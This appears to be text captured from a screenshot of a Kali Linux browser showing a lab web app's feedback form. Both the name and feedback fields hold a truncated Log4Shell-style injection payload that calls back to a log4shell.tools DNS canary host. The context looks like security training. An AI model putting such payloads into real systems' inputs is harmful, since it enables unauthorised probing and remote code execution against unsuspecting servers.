 10.10.90.181:8080/feedback/ 210%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Feedback
We value your feedback. Please let us know where we can improve!
Name
2-80a4-062f18077cb8.dns.log4shell.tools:12345/71ef560e-2232-46d2-80a4-062f18077cb8}
Feedback
2-80a4-062f18077cb8.dns.log4shell.tools:12345/71ef560e-2232-46d2-80a4-062f18077cb8}
Send